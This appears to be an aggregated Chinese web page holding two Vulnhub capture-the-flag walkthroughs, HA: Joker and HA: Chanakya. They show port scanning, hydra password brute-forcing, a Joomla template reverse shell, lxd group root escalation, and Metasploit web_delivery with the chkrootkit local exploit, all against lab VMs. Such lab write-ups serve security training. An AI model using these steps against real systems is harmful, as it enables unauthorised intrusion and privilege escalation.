Vulnhub: HA: Joker靶机

Posted ctostm

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub: HA: Joker靶机相关的知识,希望对你有一定的参考价值。

kali:192.168.111.111

靶机:192.168.111.130

信息收集

端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.130

访问8080端口提示需要登录,使用hydra爆破joker用户密码

hydra -l joker -P /usr/share/wordlists/rockyou.txt 192.168.111.130 -s 8080 http-get / -t 64

登录后发现是joomla cms,使用弱口令登录joomla后台,账号:joomla,密码:joomla





修改后台页面拿shell



访问http://192.168.111.130:8080/templates/beez3/error.php,获得反弹shell

提权





当前用户处于lxd组,利用lxd进行提权

利用kali自带的脚本进行提权



生成提权用的tar.gz文件

git clone https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder

./build-alpine

上传46978.sh脚本和生成的tar.gz文件到目标执行,进入容器后,进入/mnt/root 以查看主机中的所有资源

./46978.sh -f alpine-v3.18-x86_64-20230526_1649.tar.gz

flag

HA: Chanakya Vulnhub Walkthrough

靶机链接:

https://www.vulnhub.com/entry/ha-chanakya,395/



网络主机探测:



主机端口扫描:

nmap -p- -sC -sV 10.10.202.136

FTP 有认证

HTTP目录枚举(dirb和dirsearch 多种工具使用枚举)

dirb http://10.10.202.136 -X .php,.txt,.html,.xml,.yml,.json

---- Scanning URL: http://10.10.202.136/ ----



+ http://10.10.202.136/abuse.txt (CODE:200|SIZE:14)

+ http://10.10.202.136/child.html (CODE:200|SIZE:1508)

+ http://10.10.202.136/facts.html (CODE:200|SIZE:899)

+ http://10.10.202.136/index.html (CODE:200|SIZE:2382)

+ http://10.10.202.136/legacy.html (CODE:200|SIZE:1423)

+ http://10.10.202.136/personal.html (CODE:200|SIZE:1175)

+ http://10.10.202.136/work.html (CODE:200|SIZE:1400)



这是一种ROT13的加密方式

ROT13(回转13位)是一种简易的替换式密码算法。它是一种在英文网络论坛用作隐藏八卦、妙句、谜题解答以及某些脏话的工具,目的是逃过版主或管理员的匆匆一瞥。ROT13 也是过去在古罗马开发的凯撒密码的一种变体。ROT13是它自身的逆反,即:要还原成原文只要使用同一算法即可得,故同样的操作可用于加密与解密。该算法并没有提供真正密码学上的保全,故它不应该被用于需要保全的用途上。它常常被当作弱加密示例的典型。

应用ROT13到一段文字上仅仅只需要检查字母顺序并取代它在13位之后的对应字母,有需要超过时则重新绕回26英文字母开头即可。A换成N、B换成O、依此类推到M换成Z,然后串行反转:N换成A、O换成B、最后Z换成M。只有这些出现在英文字母里的字符受影响;数字、符号、空白字符以及所有其他字符都不变。替换后的字母大小写保持不变。

在线解密:

https://rot13.com/

应该是pcap流量包,直接下载即可



获取FTP明文密码登录即可



用户的家目录



发现无可利用的文件,那么我们直接本地产生秘钥对,进行写入秘钥,然后进行登录

本地直接登录

提权操作:

uname -a

Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux

find / -perm -u=s -type f 2>/dev/null

/usr/lib/eject/dmcrypt-get-device

/usr/lib/openssh/ssh-keysign

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/bin/traceroute6.iputils

/usr/bin/newgrp

/usr/bin/gpasswd

/usr/bin/chsh

/usr/bin/chfn

/usr/bin/sudo

/usr/bin/passwd

/usr/bin/vmware-user-suid-wrapper

/bin/mount

/bin/umount

/bin/ping

/bin/fusermount

/bin/su

/bin/ntfs-3g

ashoka@ubuntu:/tmp$ find / -perm -g=s -type f 2>/dev/null

/usr/bin/chage

/usr/bin/expiry

/usr/bin/wall

/usr/bin/mlocate

/usr/bin/bsd-write

/usr/bin/crontab

/usr/bin/ssh-agent

/sbin/pam_extrausers_chkpwd

/sbin/unix_chkpwd

ashoka@ubuntu:/tmp$



这里通过查看tmp 下的logs 目录,系统安装了chkrootkit软件包,我们尝试使用它来提权



use exploit/multi/script/web_delivery

set lhost 10.10.202.133

生成payload,在靶机上执行,获取shell

use exploit/unix/local/chkrootkit

msf5 exploit(unix/local/chkrootkit) > set session 1

session => 1

msf5 exploit(unix/local/chkrootkit) > set lport 8888

lport => 8888

msf5 exploit(unix/local/chkrootkit) > exploit

OVER !!

Happy new year !

Fuck 2019 !!

以上是关于Vulnhub: HA: Joker靶机的主要内容,如果未能解决你的问题,请参考以下文章

HA: Chanakya Vulnhub Walkthrough

HA: Dhanush Vulnhub Walkthrough